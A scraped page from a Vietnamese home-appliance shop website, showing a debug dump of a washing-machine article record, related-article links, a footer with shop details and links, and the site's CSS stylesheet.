                    [summary] => Đột phá với bộ truyền động trực tiếp, máy giặt S-DD Inverter và DD Inverter không dùng hộp số và dây curoa thông thường nên mâm giặt quay nhanh và mạnh hơn vượt trội nhưng vẫn hoạt động nhẹ nhàng, êm ái và tiết kiệm điện tối đa. Cải tiến hơn là động cơ thêm chất liệu Neodymium 48 cực từ giúp lực từ của máy tăng gấp đôi, cho khả năng vận hành chính xác hơn. Với bộ cảm biến gắn trực tiếp vào động cơ, máy giặt dễ dàng phân lượng quần áo với độ chính xác cao và kiểm soát tốc độ quay của lồng giặt tốt hơn, cho việc giặt giũ thật tiện lợi và hoàn hảo.
                    [createDate] => 14-10-2014, 3:26 pm
                    [createBy] => 15
                    [lastUpdate] => 14-10-2014, 3:26 pm
                    [article_time] => 14-10-2014, 4:26 pm
                    [lastUpdateBy] => 15
                    [ordering] => 0
                    [visit] => 1301
                    [status] => 1
                    [url] => /may-giat-truyen-dong-co-truc-tiep-cua-toshiba/a98.html
                )

        )

)
1-->
            
            
            <div class="new-other">
                <h2>CÁC BÀI VIẾT KHÁC</h2>
            </div>
            <div class="nDetail-list">
                <ul>
                     
                    <li><a title="Nhờ tư vấn mua tủ lạnh Hitachi R-SG37BPG" href="/nho-tu-van-mua-tu-lanh-hitachi-r-sg37bpg/a107.html">Nhờ tư vấn mua tủ lạnh Hitachi R-SG37BPG</a> </li>
                     
                    <li><a title="Các lỗi thường gặp khi sử dụng lò vi sóng" href="/cac-loi-thuong-gap-khi-su-dung-lo-vi-song/a106.html">Các lỗi thường gặp khi sử dụng lò vi sóng</a> </li>
                     
                    <li><a title="‘Bỏ túi’ những mẹo khử mùi tủ lạnh đơn giản" href="/bo-tui-nhung-meo-khu-mui-tu-lanh-don-gian/a105.html">‘Bỏ túi’ những mẹo khử mùi tủ lạnh đơn giản</a> </li>
                     
                    <li><a title="Khám phá tivi Sony KDL-55W800B 3D 55 inch Internet tivi" href="/kham-pha-tivi-sony-kdl-55w800b-3d-55-inch-internet-tivi/a104.html">Khám phá tivi Sony KDL-55W800B 3D 55 inch Internet tivi</a> </li>
                     
                    <li><a title="Các model tivi điển hình của Samsung, Sony, LG" href="/cac-model-tivi-dien-hinh-cua-samsung-sony-lg/a103.html">Các model tivi điển hình của Samsung, Sony, LG</a> </li>
                     
                    <li><a title="Lý do máy giặt lồng ngang đắt tiền hơn máy giặt lồng đứng" href="/ly-do-may-giat-long-ngang-dat-tien-hon-may-giat-long-dung/a102.html">Lý do máy giặt lồng ngang đắt tiền hơn máy giặt lồng đứng</a> </li>
                     
                    <li><a title="Hiểu rõ hơn các tính năng cơ bản trên máy giặt Samsung" href="/hieu-ro-hon-cac-tinh-nang-co-ban-tren-may-giat-samsung/a101.html">Hiểu rõ hơn các tính năng cơ bản trên máy giặt Samsung</a> </li>
                     
                    <li><a title="Khám phá tivi Samsung UA-40H6400KXXV" href="/kham-pha-tivi-samsung-ua-40h6400kxxv/a100.html">Khám phá tivi Samsung UA-40H6400KXXV</a> </li>
                     
                    <li><a title="Sử dụng điều hòa thế nào để tiết kiệm điện" href="/su-dung-dieu-hoa-the-nao-de-tiet-kiem-dien/a99.html">Sử dụng điều hòa thế nào để tiết kiệm điện</a> </li>
                     
                    <li><a title="Máy giặt truyền động cơ trực tiếp của Toshiba" href="/may-giat-truyen-dong-co-truc-tiep-cua-toshiba/a98.html">Máy giặt truyền động cơ trực tiếp của Toshiba</a> </li>
                
                </ul>
            </div>  
              
            
        </div>
    </div>
    <div class="hBottom"><div class="cssLeft"><div class="cssRight"></div></div></div>
<div class="clear"></div>            
        </div>
        <div class="footer">
        <div class="fr-border">
        <div class="fr-left">
            <img src="/includes/images/logo-fr.gif" alt="" />
            <div class="fr-address">
                <b>Địa chỉ:</b> Ngõ 683 đường Nguyễn Khoái,<br />
                &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp; Quận Hoàng Mai, Hà Nội<br />
                <b>Điện thoại:</b>  <br />
                <b>Email:</b> lienhe@dienmayviethan.vn
            </div>
        </div>
        <div class="fr-right fr-text">
            <div class="cssLeft fr-right-title">Chính sách <span>Chung</span></div>
          <div class="cssRight fr-right-title"><span></span><span>Liên kết</span></div>
            <div class="clear"></div>
            <div class="frRight-border">
                <div class="fr-cols1">
                    <a href="/page/huong-dan-mua-hang"><span class="symbol-circles">&nbsp;</span> Hướng dẫn mua hàng</a>
                    <a href="/page/xac-nhan-don-hang"><span class="symbol-circles">&nbsp;</span> Xác nhân đơn hàng</a>
                    <a href="/page/cach-giao-hang-va-thanh-toan"><span class="symbol-circles">&nbsp;</span> Cách giao hàng và thanh toán</a>
                </div>
                <div class="fr-cols2">
                    <a href="/page/cac-buoc-dat-hang-online"><span class="symbol-circles">&nbsp;</span> Các bước đặt hàng online</a>
                    <a href="/page/chinh-sach-bao-hanh"><span class="symbol-circles">&nbsp;</span> Chính sách bảo hành</a>
                    <a href="https://dienmaynguoiviet.vn/tu-lanh-hitachi/"><span class="symbol-circles"></span> Mua tủ lạnh Hitachi giá rẻ</a>
                    <a href="https://dienmaynguoiviet.vn/tivi-sony/"><span class="symbol-circles"></span> Mua tivi sony giá rẻ</a>
                </div>
                <div class="fr-cols3">
                    <a href="https://dienmaynguoiviet.vn/tivi-lg/"><span class="symbol-circles">&nbsp;</span>mua tivi lg giá rẻ </a>
                    <a href="https://dienmaynguoiviet.vn/tivi-samsung/"><span class="symbol-circles">&nbsp;</span>mua tivi Samsung giá rẻ</a>
                    <a href="https://dienmaynguoiviet.vn/dieu-hoa/"><span class="symbol-circles">&nbsp;</span>mua điều hòa giá rẻ</a>
                    <a href="https://dienmaynguoiviet.vn/tu-lanh/"><span class="symbol-circles">&nbsp;</span>mua tủ lạnh giá rẻ</a> 
                    <a href="https://dienmaynguoiviet.vn/dieu-hoa-daikin/"><span class="symbol-circles">&nbsp;</span>mua điều hòa daikin giá rẻ</a>
                  <a href="https://dienmaynguoiviet.vn/dieu-hoa-panasonic/"><span class="symbol-circles">&nbsp;</span>mua điều hòa panasonic giá rẻ</a>
                  <a href="https://dienmaynguoiviet.vn/dieu-hoa-lg/"><span class="symbol-circles">&nbsp;</span>mua điều hòa lg giá rẻ</a>

                </div>   
                <div class="clear"></div>
            </div>            
        </div>
        
        <div class="clear"></div>
        </div>
        <div class="fr-bottom">
            <div class="cssLeft">Copyright ©2011 Công ty TNHH TM XNK Việt Hàn</div>
           <a href="https://dienmayabc.com/tivi-samsung.html?filter=%2C55-inch%2C"><span class="symbol-circles">&nbsp;</span>tivi samsung 55 inch</a>
          <a href="https://dienmayabc.com/tivi-samsung.html?filter=%2Ctivi-qled%2C"><span class="symbol-circles">&nbsp;</span>tivi samsung qled</a>
          <a href="https://dienmayabc.com/"><span class="symbol-circles">&nbsp;</span>mua hàng tại kho</a>
            <div class="cssRight">Liên kết: <a href="http://dienmaynguoiviet.vn/" target="_blank">Mua điện máy giá rẻ</a></div>
            <div class="clear"></div>
        </div>
 
 
    </body>
</html>
	<!-- Load time: 0.053 seconds-->
	<!-- Powered by HuraStore 4.1 / Website: www.HuraSoft.vn -->	


--- FILE ---
content_type: text/css
request_url: http://dienmayviethan.vn/includes/tpl_script/Global.css
body_size: 9173
content:
html{ border:0; margin:0px auto 0px auto; padding:0px 0px 0px 0px; font-size:12px; font-family:Arial; text-align:center; background-color:#f1f1f1;}
body { margin:0px auto 0px auto; padding:0px 0px 0px 0px;}
ul.ulClear, ul.ulClear li{ list-style: none; margin:0px auto 0px auto; padding:0px 0px 0px 0px;}
img{ border:0px;}
a{ color:#282828; text-decoration:underline;}
a:hover{ color:#002E96; text-decoration:none;}
a.none{ color:#000000; text-decoration:none;}
.clearUl ul, .clearUl li{ list-style: none; margin:0px auto 0px auto; padding:0px 0px 0px 0px;}
.clear{ clear:both;}
.clear5px{ clear:both; height:5px;}
.clear10px{ clear:both; height:10px;}
.clear15px{ clear:both; height:15px;}

.pageding{ text-align:center; padding-top:10px;}
.pageding div{ display:inline-block;}
.page{ text-align:center;}
.page table{ display:inline-block;}
.pagingIntact a{ border: 1px solid #D3D3D3;
    border-radius: 4px 4px 4px 4px;
    color: #000000;
    display: inline-block;
    padding: 5px 10px;
    text-decoration: none;}
.pagingIntact a:hover{ background-color:#f72d2d;}
.pagingViewed{ padding:5px 5px; display:inline-block; font-weight:bold;}
.pagingSpace{ width:5px;}

.address{ color:#a9a9a9; padding:5px 0px 5px 5px;}
.address a{ color:#d90102; font-weight:bold; text-decoration:none;}
.address a:hover{ text-decoration:underline;}

.fix{ width:1000px; text-align:left; margin:0px auto; background-color:#ffffff;}
.fix-temp1{ width:990px; text-align:left; margin:0px auto; padding:0px 5px;  background-color:#ffffff; position:relative;}
 
/*header===========*/
.hd-top{ color:#c8c8c8; border-bottom:solid 1px #d7d7d7; padding:5px 0px;}
.hd-top .cssLeft{ float:left; padding:8px 0px 0px 5px;}
.hd-top .cssRight{ float:right; padding-right:5px;}
.hd-top a{ color:#e13939; text-decoration:none;}
.hd-top a:hover{ text-decoration:underline;}

.form-search{ background:url(../images/icon.png) no-repeat scroll left top transparent; height:23px; width:220px;}
.form-search .cssTextbox{  background: none repeat scroll 0 0 transparent; border: 0 none; color: #A0A0A0; float: left; font-size: 11px; margin: 5px 0 0 5px; width: 189px;}
.form-search .cssSubmit{ background: none repeat scroll 0 0 transparent; border: 0 none; cursor: pointer; height: 28px; width: 25px;}

.hd-logo{ float:left; width:550px;}
.hd-acount{ float:left; width:210px; height:93px; background:url(../images/hd-acount.gif) no-repeat scroll left top transparent;}
.hd-cart{ float:left; width:230px; height:93px; background:url(../images/hd-cart.gif) no-repeat scroll left top transparent;}

.hd-acount .cssText{ float:left; padding: 50px 0 0 45px; color:#858585;}
.hd-acount .cssText a{ color:#da0000; text-decoration:none; padding:0px 5px;}
.hd-acount .cssText a:hover{ text-decoration:underline;}

.hd-cart .cssText{ padding: 45px 0 0 45px; font-size:11px;}
.hd-cart .cssText a{ color: #363636; padding: 0 5px; text-decoration: none;}
.hd-cart .cssText a:hover{ text-decoration:none;}
.hd-cart .cssText b{ color:#da0000;}


/*tabMenuTop---------------*/

#tabMenuTop{ background:url(../images/menuBg.gif) repeat-x scroll left top transparent; border-radius: 8px 8px 0 0; padding: 0 8px;}
#tabMenuTop ul{height:50px; list-style:none; margin-left:0; padding-left:0; display:inline-block;}
#tabMenuTop li{float:left;}
#tabMenuTop a.cssName{background:url(../images/menuR.gif) no-repeat right top; padding:0px 2px 0px 0px; float:left; text-decoration:none; color:#ffffff;  text-transform:uppercase; font-size:11px;}
#tabMenuTop a.cssName span{background:url(../images/menuL.gif) no-repeat left top; display:inline-block; padding:18px 38px 17px 18px; } 
#tabMenuTop li:hover a.cssName{background-position:100% -50px; }
#tabMenuTop li:hover a.cssName span{background-position:0px -50px;  color:#ffffff;}
#tabMenuTop .curent a{ background-position:100% -50px; z-index:9999; }
#tabMenuTop .curent a span{background-position:0px -50px;  color:#ffffff;  }
#tabMenuTop .cssRight{ float:right; padding-top:14px;}

/*symbol-home===========*/
.symbol-order{ width:106px; height:28px;  background:url(../images/icon.png) no-repeat scroll left -228px transparent; text-decoration:none; display:inline-block;}
.symbol-next{ width:13px;  height:13px; background:url(../images/icon.png) no-repeat scroll -252px -24px transparent; display:inline-block; margin-right:5px;}
.symbol-circles{ width:10px;  height:10px; background:url(../images/icon.png) no-repeat scroll -253px -42px transparent; display:inline-block; margin-right:5px; vertical-align:middle;}
.symbol-quantity{ width:16px;  height:16px; background:url(../images/icon.png) no-repeat scroll -250px -71px transparent; display:inline-block; margin-right:5px; vertical-align:middle;}
.symbol-circles1{ width:10px;  height:10px; background:url(../images/icon.png) no-repeat scroll -253px -96px transparent; display:inline-block; margin-right:5px; vertical-align:middle;}
/*menutop============*/
.h_menu_item{padding:0;margin:0;float:left;position:relative;z-index:9}
.h_menu_sub{ display: none; position: absolute; z-index: 9;}
.mSub{right: 5px; top: 47px;}
.menuSub-border{ background-color:#ffffff;  border-radius: 4px 0 4px 4px; font-weight: 100; padding: 5px 2px; width: 170px; box-shadow:1px 3px 5px #333333;}
.menuSub-list a{ display:block; border-bottom:solid 1px #dadada; color:#e13939; padding:7px 0px; text-decoration:none;}
.menuSub-list a:hover{ background-color:#f2f1f1;}

/*home==============*/
.hBanner{ background-color:#d20101; padding:0px 5px 5px; border-radius:0 0 4px 4px;}
.hBanner .cssLeft{ float:left; width:710px;}
.hBanner .cssRight{ float:right; width:260px;}
.hBanner .fix-tel{ position: absolute; right: -9px; top: -53px;}

.hNew-hot{ background-color:#ffffff; padding:10px; border-radius:4px; height:235px; overflow:hidden;}
.hNew-hot .cssBoder{ height: 230px; overflow: hidden;}
.hNewHot-title{ width:108px; height:31px; background:url(../images/icon.png) no-repeat scroll left -260px transparent;}
.hNewHot-first{ padding-top:10px; line-height:18px; border-bottom:dotted 1px #959595; padding-bottom:10px;}
.hNewHot-first img{ margin:0px 5px 0px 0px; max-width:90px;}
.hNewHot-first a{ color:#e40000; font-weight:bold; text-decoration:none;}
.hNewHot-other{ padding-top:10px;}
.hNewHot-other a{ color:#e40000; text-decoration:none; line-height:22px;}
.hNewHot-other a:hover{ text-decoration:underline;}


.hTitle{ height:74px; background:url(../images/icon-v.png) repeat-x scroll left top transparent; position:relative;}
.hTitle .cssFix-new{ width:226px; height:37px; background:url(../images/icon.png) no-repeat scroll left -100px transparent; position:absolute; top:0px; left:0px;}
.hTitle .cssFix-left{ width:10px; height:74px; background:url(../images/icon.png) no-repeat scroll -110px -228px transparent; position:absolute; top:0px; left:0px;}
.hTitle .cssFix-right{ width:12px; height:74px; background:url(../images/icon.png) no-repeat scroll -123px -228px transparent; position:absolute; top:0px; right:0px;}
.hTitle .cssRight{ position:absolute; top:5px; right:10px;}
.hTitle .cssRight a{ color:#e03131; font-weight:bold; text-decoration:none;}
.hTitle .cssRight a:hover{ color:#979797;}
.hTitle .cssFix-sell{ width:226px; height:37px; background:url(../images/icon.png) no-repeat scroll left -62px transparent; position:absolute; top:0px; left:0px;}
.hTitle .fix-cate{ width:226px; height:37px; background:url(../images/icon.png) no-repeat scroll left -24px transparent; position:absolute; top:0px; left:0px;}
.hTitle .fix-cate h1{ color:#d80001; font-size:18px; font-weight:100; text-transform:uppercase; margin:0px; padding:10px 0px 0px 10px;} 
.hTitle .fix-cate span{ color:#d80001; font-size:18px; font-weight:100; text-transform:uppercase; margin:0px; padding:10px 0px 0px 10px; display:inline-block;} 
.hTitle .cssBrand{ position:absolute; top:10px; left:220px; font-size:14px;}
.hTitle .cssBrand a{ color:#007DB5; text-decoration:none; padding:0px 5px;}
.hTitle .cssBrand a:hover{ color:#d80200;}
.hTitle .cssOrder{ position:absolute; top:10px; right:10px; color:#373737;}
.hTitle .cssOrder .cssSelect{ border:#cacaca 1px solid; color:#373737;}

.hContent{ border-left:solid 1px #cfcfcf; background:url(../images/h-right.gif) repeat-y scroll top right transparent;}
.hContent .cssBorder{ max-height:500px; overflow:auto; margin-right:4px;}
.hBottom{ height:14px; background:url(../images/icon-v.png) repeat-x scroll left -90px transparent;}
.hBottom .cssLeft{ height:14px; background:url(../images/icon-v.png) no-repeat scroll left -75px transparent;}
.hBottom .cssRight{ height:14px; background:url(../images/icon-v.png) no-repeat scroll right -105px transparent;}

.htb-title{ padding:48px 0px 0px;}
.htb-title td{ color:#363636; font-weight:bold; text-align:center;}
.htb-title .cssCols1{ width:190px;}
.htb-title .cssCols2{ width:190px;}
.htb-title .cssCols3{ width:140px;}
.htb-title .cssCols4{ width:180px;}
.htb-title .cssCols5{ width:200px;}
.htb-title .cssCols6{ width:200px;}

.htb-list td{ padding:10px 0px; border-bottom:2px solid #d3d3d3; vertical-align:top; color:#363636;}
.htb-list .cssCols1{ width:190px; text-align:center;}
.htb-list .cssCols2{ width:190px; text-align:center; border-left:solid 1px #cfcfcf;}
.htb-list .cssCols3{ width:140px; border-left:solid 1px #cfcfcf; text-align:center;}
.htb-list .cssCols4{ width:180px; text-align:center; border-left:solid 1px #cfcfcf;}
.htb-list .cssCols5{ width:200px; border-left:solid 1px #cfcfcf; padding-left:5px;}
.htb-list .cssCols6{ width:200px; border-left:solid 1px #cfcfcf; padding-left:5px;}
.htb-list .cssImg{ text-align:center; display:inline-block;}
.htb-list .cssImg a{ width:160px; height:120px; background-color:#ffffff; border:solid 1px #cfcfcf; display:table-cell; vertical-align:middle; text-align:center;}
.htb-list .cssImg img{ max-width:150px; max-height:96px;}
.htb-list .cssName{ font-weight:bold;}
.htb-list .cssName a{ color:#e92929; text-decoration:none;}
.htb-list .cssName a:hover{ text-decoration:underline;}
.htb-list .cssPrice span{ color:#e92929; font-size:14px;}
.htb-list .cssOrder{ padding-top:5px;}

.htb-title-temp1{ padding:48px 0px 0px;}
.htb-title-temp1 td{ color:#363636; font-weight:bold; text-align:center;}
.htb-title-temp1 .cssCols1{ width:200px;}
.htb-title-temp1 .cssCols2{ width:140px;}
.htb-title-temp1 .cssCols3{ width:120px;}
.htb-title-temp1 .cssCols4{ width:180px;}
.htb-title-temp1 .cssCols5{ width:200px;}
.htb-title-temp1 .cssCols6{ width:200px;}

.htb-list-temp1 td{ padding:10px 0px; border-bottom:2px solid #d3d3d3; vertical-align:top; color:#363636;}
.htb-list-temp1 .cssCols1{ width:200px; text-align:center;}
.htb-list-temp1 .cssCols2{ width:140px; text-align:center; border-left:solid 1px #cfcfcf;}
.htb-list-temp1 .cssCols3{ width:120px; border-left:solid 1px #cfcfcf; text-align:center;}
.htb-list-temp1 .cssCols4{ width:180px; text-align:center; border-left:solid 1px #cfcfcf;}
.htb-list-temp1 .cssCols5{ width:200px; border-left:solid 1px #cfcfcf; padding-left:5px;}
.htb-list-temp1 .cssCols6{ width:200px; border-left:solid 1px #cfcfcf; padding-left:5px;}
.htb-list-temp1 .cssImg{ text-align:center; display:inline-block;}
.htb-list-temp1 .cssImg a{ width:160px; height:120px; background-color:#ffffff; border:solid 1px #cfcfcf; display:table-cell; vertical-align:middle; text-align:center;}
.htb-list .cssImg img{ max-width:150px; max-height:96px;}
.htb-list-temp1 .cssName{ font-weight:bold;}
.htb-list-temp1 .cssName a{ color:#e92929; text-decoration:none;}
.htb-list-temp1 .cssName a:hover{ text-decoration:underline;}
.htb-list-temp1 .cssPrice span{ color:#e92929; font-size:14px;}
.htb-list-temp1 .cssOrder{ padding-top:5px;}
.htb-list-temp1 .cssSummary{ max-height: 45px; overflow: hidden;}

.htb-title-temp2{ padding:48px 0px 0px;}
.htb-title-temp2 td{ color:#363636; font-weight:bold; text-align:center;}
.htb-title-temp2 .cssCols1{ width:250px;}
.htb-title-temp2 .cssCols2{ width:118px;}
.htb-title-temp2 .cssCols3{ width:170px;}
.htb-title-temp2 .cssCols4{ width:180px;}
.htb-title-temp2 .cssCols5{ width:260px;}

.htb-list-temp2 td{ padding:10px 0px; border-bottom:2px solid #d3d3d3; vertical-align:top; color:#363636;}
.htb-list-temp2 .cssCols1{ width:250px; text-align:center;}
.htb-list-temp2 .cssCols2{ width:118px; text-align:center; border-left:solid 1px #cfcfcf;}
.htb-list-temp2 .cssCols3{ width:170px; border-left:solid 1px #cfcfcf; text-align:center;}
.htb-list-temp2 .cssCols4{ width:180px; text-align:center; border-left:solid 1px #cfcfcf;}
.htb-list-temp2 .cssCols5{ width:260px; border-left:solid 1px #cfcfcf; padding-left:5px;}

.htb-list-temp2 .cssImg{ text-align:center; display:inline-block;}
.htb-list-temp2 .cssImg a{ width:160px; height:120px; background-color:#ffffff; border:solid 1px #cfcfcf; display:table-cell; vertical-align:middle; text-align:center;}
.htb-list-temp2 .cssName{ font-weight:bold;}
.htb-list-temp2 .cssName a{ color:#e92929; text-decoration:none;}
.htb-list-temp2 .cssName a:hover{ text-decoration:underline;}
.htb-list-temp2 .cssPrice span{ color:#e92929; font-size:14px;}
.htb-list-temp2 .cssOrder{ padding-top:5px;}
.htb-list-temp2 .cssSummary{ max-height: 45px; overflow: hidden;}


/*banner========*/
.fix-banner{ position: absolute; right: 10px; top: 151px; z-index: 1; }
.fix-banner img{ width:265px; height:256px; }
.banner-home{ background: url("../images/partner-bg.jpg") no-repeat scroll 0 0 transparent; height: 112px; padding:0px 30px; position:relative;}
.banner-home .prev{ position:absolute; z-index:1; width:25px; height:25px; display:inline-block; top:41px; left:0px;}
.banner-home .next{ position:absolute; z-index:1; width:25px; height:25px; display:inline-block; top:41px; right:0px;}
.banner-home li{ width:132px; height:112px;}
.banner-home li div{ width:132px; height:112px; display:table-cell; vertical-align:middle; text-align:center;}
.banner-home img{ max-height:55px; margin-right:5px;}

    
/*category=======*/
.cate-left{ float:left; width:205px; padding-top:5px;}
.cate-right{ float:right; width:790px; padding-top:5px;}
.cate-title{ width:205px; height:33px; background:url(../images/icon.png) repeat-x scroll -169px -156px transparent;}
.cate-title h1{ font-weight:bold; font-size:13px; margin:0px; padding:7px 0px 0px 10px;}
.cate-content{ width:205px; background:url(../images/cate-bg.gif) repeat-y scroll left top transparent;}
.cate-content a{ display:block; padding:8px 10px 0px; text-decoration:none; color:#000000;}
.cate-content a:hover{ color:#e3081c;}
.cate-footer{ width:205px; height:12px; background:url(../images/icon.png) repeat-x scroll -169px -197px transparent;}

.cate-thumb{ float:left; width:190px; margin-right:5px; border:solid 1px #e0dddd;}
.cate-thumb .cssImg{ height:135px;}
.cate-thumb .cssImg img{ max-width:180px; max-height:135px;}
.cate-thumb .cssName{ text-align:center;}
.cate-thumb .cssName a{ text-decoration:none; font-weight:bold; color:#4b4b4b;}
.cate-thumb .cssName a:hover{ text-decoration:underline;}

.cate-fr{ height:276px;  background:url(../images/fr-bg.gif) no-repeat scroll left top transparent; margin-left:2px;}
.cate-fr .cssLeft{ float:left; position:relative; width:215px;}
.cate-fr .cssRight{ float:right; position:relative; width:770px;}
.cate-fr .cssLeft .cssPrev{  position: absolute; right: 29px; top: 8px; z-index:1;}
.cate-fr .cssLeft .cssPrev a{ display: inline-block; height: 22px; text-decoration: none; width: 17px;}
.cate-fr .cssLeft .cssNext{ position: absolute; right: 7px; top: 8px; z-index:1;}
.cate-fr .cssLeft .cssNext a{ display: inline-block; height: 22px; text-decoration: none; width: 18px;}
.cate-fr .cssRight .cssPrev{  position: absolute; right: 40px; top: 8px; z-index:1;}
.cate-fr .cssRight .cssPrev a{ display: inline-block; height: 22px; text-decoration: none; width: 17px;}
.cate-fr .cssRight .cssNext{ position: absolute; right: 21px; top: 8px; z-index:1;}
.cate-fr .cssRight .cssNext a{ display: inline-block; height: 22px; text-decoration: none; width: 18px;}

.carousel_Week{}
.carousel_Week li{ width:185px; border-right:dotted 1px #C0C0C0; margin:5px 0px;}
.carousel_Week li .cssImg{ height:145px;}
.carousel_Week li img{ max-width:180px; min-height:145px;}

/*menu tap*/
.home_menu_ajax{ border-left: 1px solid #bababa; border-right: 1px solid #bababa; margin-top:10px;}
.home_menu_ajax ul{ height: 21px; list-style: none; margin-left: 0; padding-left: 0; }
.home_menu_ajax li{ float: left;}
.home_menu_ajax a{ background: url(../images/menu-right_home.jpg) no-repeat right top; padding: 0px 2px 0px 0px; float: left; text-decoration: none; font-family: Tahoma; font-size: 11px; color: #032552; text-transform: uppercase;}
.home_menu_ajax a span{ background: url(../images/menu-left_home.jpg) no-repeat left top; display: inline-block; padding: 3px 18px 3px 15px; }
.home_menu_ajax a:hover{ background-position: 100% -21px; }
.home_menu_ajax a:hover span{ background-position: 0px -21px; color: #fff; font-family: Tahoma; font-weight: bold; font-size: 11px; }
.home_menu_ajax .menu_ajax_select a{ background-position: 100% -21px; font-weight: bold;cursor:default;}
.home_menu_ajax .menu_ajax_select a span{ background-position: 0px -21px; color: #FFF; font-family: Tahoma, Helvetica, sans-serif;}
.home_menu_ajax div{ background: url(../images/bg-menu_home.jpg) repeat-x; height: 21px; }
.home_menu_ajax h1{ font-size:12px; padding:0px; margin:0px;}

.productPage-content{ float:left; width: 740px; padding-left:8px;}
.productPage-right{ float:right; width:220px; padding-right:10px;}
.product-select{ background-color:#dfdfdf; padding:3px 0px; border-left:solid 1px #bababa; border-right:solid 1px #bababa;}
.product-select .cssCompare{ float:left; padding-left:5px; width:32%;}
.product-select .cssOrder{ float:right; padding-right:5px;}
.product-select .cssPage{ float:left; text-align:center; width:43%; padding-top:3px;}
.productFix-pospaid{ left: 10px; position: absolute; top: 170px;}
.productFix-pospaid a{ background: url(../images/icon-pospaid.png) no-repeat right top; width:71px; height:28px; display:inline-block; text-decoration:none;}
.productFix-sale{ position: absolute; right: 8px; top: 0px;}
.productFix-sale .symbol{ background: url(../images/icon-sale.png) no-repeat right top; width:57px; height:57px; display:inline-block; text-decoration:none;}
.product-select .pageshover{  background-color: #4ca2db; border: 1px solid #4CA2DB; font-weight: bold; color:#ffffff;}
.product-select .pages{ background-color: #FFFFFF; border: 1px solid #4CA2DB; font-weight: bold;}
.product-select .pages a{ color: #4CA2DB;}


.fillter-title{ background: url(../images/filter-top.gif) no-repeat left top; width:190px; height:69px;}
.fillter-title h2{ color: #FFFFFF; font-size: 12px; font-weight: bold; margin: 0; padding: 27px 0 0 22px; text-transform: uppercase;}
.fillter-content{ background: url(../images/filter-bg.gif) repeat-y left top; padding:0px 5px;}
.fillter-bottom{ background: url(../images/filter-bottom.gif) no-repeat left top; width:190px; height:13px; margin-bottom:5px;}

.filter-brand{ padding:5px 0px;}
.filter-brand .cssImg{  float: left; text-align: left; width: 40px; padding-left:3px;}
.filter-brand .cssImg img{ max-width:60px; max-height:22px;}
.filter-brand .cssInfo{ float:right;}
.filter-brand .cssInfo a{ color:#4b4b4b; font-weight:bold; text-decoration:none;}
.filter-brand .cssInfo a:hover{ color:Red;}

/*filter*/
#left_column_filter {background:url(../images/filter_bg.gif) repeat-y left;}
#filter_content { }
#filter_content .att_name_filter {padding-left:20px; background:url(../images/filter-symbol.gif) no-repeat left top; margin-left:4px; padding-bottom:5px;}
#filter_content .att_name_filter img{ display:none;}
#filter_content .att_name_filter a{ font-weight:bold; text-decoration:none; color:#000000;}
#filter_content .att_value_filter {padding-left:13px;}
#filter_content .att_value_filter ul{ list-style:none; margin:0; padding:0;}
#filter_content .att_value_filter ul li { padding-bottom:8px;  background:url(../images/filter-symbol1.gif) no-repeat left top; padding-left:12px;}
#filter_content .att_value_filter ul li a{ text-decoration:none; color:#4B4B4B;}
#filter_content .att_value_filter ul li a:hover{ color:Red;}

/*product========*/
.boxsphome{ float:left; width:25%; border-top:dotted 1px #9d9d9d; height:330px;}
.boxsphome1{ border-right:dotted 1px #9d9d9d; height:326px; margin:2px 0px;}
.boxsphome-temp1{ float:left; width:25%; border-top:dotted 1px #9d9d9d; height:330px; position:relative;}
.boxsphome1-temp1{ border:1px solid #C0C0C0; height:326px; margin:2px 2px;}

.productFix-compare{ position:absolute; top:0px; left:0px;}
.home-special-content{ border-left:solid 1px #BABABA; border-right:solid 1px #BABABA; border-bottom:solid 1px #BABABA; padding:10px 5px;}

.product-thumbnail .cssImg{ text-align:center;}
.product-thumbnail .cssImg a{ display:table-cell; width:200px; height:180px; text-align:center; vertical-align:middle;}
.product-thumbnail .cssImg img{ max-width:190px; max-height:180px; }
.product-thumbnail .cssSKU{ color:#FF0000; padding-left:5px;}

.product-thumbnail p{ margin:0px; padding:0px;}

.product-thumbnail .cssName{ height: 50px; line-height: 16px; overflow: hidden; padding: 0 5px; text-align: center;}
.product-thumbnail .cssPrice{ text-align:center; height:35px; padding-top:5px;  font: bold 14px/15px Tahoma;}
.product-thumbnail .cssOrder{ text-align:center;}
.product-thumbnail .cssOrder span{ padding:0px 3px;}
.product-thumbnail .cssName a{ color:Black;; text-decoration:none; font: bold 12px/15px Tahoma;}
.product-thumbnail .cssName a:hover{ color:#e83845;}
.product-thumbnail .cssPrice .priceUp{ text-decoration:line-through; color:#b3b3b3;}
.product-thumbnail .cssPrice .price{ color:#ff0000;}
.product-thumbnail .cssPrice .priceOffer{ color:#ff0000;}
.product-thumbnail .cssCompare{ display: inline-block; vertical-align: middle;}

.pro-thumb{ text-align:center;}
.pro-thumb p{ margin:0px;}
.pro-thumb .cssImg{}
.pro-thumb .cssName{}
.pro-thumb .cssName a{ color:#00003a; text-decoration:none; font-weight:bold;}
.pro-thumb .cssName a:hover{ text-decoration:underline;}
.pro-thumb .cssPrice{ color:#ff0000; font-weight:bold; padding-top:5px; font-size:14px;}
.pro-thumb .cssPriceLine{ text-decoration:line-through; padding-top:5px;}

.carousel_view{margin: 0px 15px 0;}
.cate-fr .cssTitle{ font-size: 16px; font-weight: bold; padding: 11px 0 0 10px;}
.productView{ padding-top:15px; font-size:11px;}
.productView li{ width:220px; height:270px;}
.productView p{ margin:0px;}
.productView .cssImg{ float:left; width:70px; height:50px;}
.productView .cssImg img{ max-width:70px; max-height:50px;}
.productView .cssInfo{ float:right; width:115px;}
.productView .cssInfo .cssName{ font-weight:bold;}
.productView .cssInfo .cssName a{ color:#272727; text-decoration:none;}
.productView .cssInfo .cssName a:hover{ text-decoration:underline;}
.productView .cssInfo .cssPriceLine{ color:#272727; text-decoration:line-through; padding-top:5px;}
.productView .cssInfo .cssPrice{ color:#ff0000; font-size:12px; font-weight:bold; padding-top:5px;}
.productView .cssOffer{ color:#444444;}
.productView .cssOffer b{ color:#ff0000;}

/*productDetail----------------*/
.proDetail-left{ float:left; width:330px; padding-left:2px;}
.proDetail-right{ float:right; width:400px;}
.proDetail-img{ width:320px; height:300px; display:table-cell; vertical-align:middle; text-align:center; border:solid 1px #e0e0e0;}
.proDetail-img img{ max-width:316px;  max-height:296px;}
.proDetail-imgList{ padding:10px 0px; text-align:center;}
.proDetail-imgList ul{ display:inline-block;}
.proDetail-imgList li{ float:left; padding-left:5px;}
